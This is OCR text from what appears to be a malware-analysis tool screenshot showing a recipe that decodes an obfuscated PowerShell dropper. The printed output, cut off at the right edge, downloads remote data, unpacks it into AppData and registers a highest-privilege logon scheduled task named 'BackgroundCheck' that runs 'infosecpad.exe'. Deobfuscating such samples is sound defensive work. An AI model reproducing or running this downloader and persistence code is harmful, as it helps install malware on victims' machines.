 Register
Extractor
\$\w+=(\d+);
Case insensitive
Multiline matching
Dot matches all
$R3 = 4274
Gunzip
Register
Extractor
\$\w+=(\d+);
Case insensitive
Multiline matching
Dot matches all
$R3 = 4274
Registers to extract keys
Output
function QtR($kBv, $LMY){[IO.File]::WriteAllBytes($kBv, $LMY)};function sri($kBv){if
($kBv.EndsWith('.zip') -eq $True){$fwef = '\' + (Get-Item $kBv).Basename; $Script:fghrth = Jo
$MeT $fwef;Expand-Archive -Path $kBv -DestinationPath $fghrth; $Script:ghyth = 1; del $kBv}el
($ghyth -eq 1){mv -Path $kBv -Destination $fghrth; $kBv = Join-Path $fghrth infosecpad.exe};$
(New-ScheduledTaskAction -Execute $kBv);$Trigger = New-ScheduledTaskTrigger -AtLogOn;Register
ScheduledTask -TaskName "BackgroundCheck" -Action $Action -Trigger $Trigger -RunLevel "Highes
-Force;Start $kBv}};function WTk($Wxf){$PSt = New-Object (wva
@(4352,4375,4390,4320,4361,4375,4372,4341,4382,4379,4375,4384,4390));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$LMY =
$PSt.DownloadData($Wxf);return $LMY};function wva($RSx){$SHY=4274;$Ivo=$Null;foreach($dnH in
$RSx){$Ivo+=[char]($dnH-$SHY)};return $Ivo};function tRx(){$MeT = $env:AppData + '\';$aFMWmHE
$env:AppData;$OMbNkOp = $aFMWmHEZ + '\';If(Test-Path -Path $OMbNkOp){Invoke-Item $OMbNkOp;}El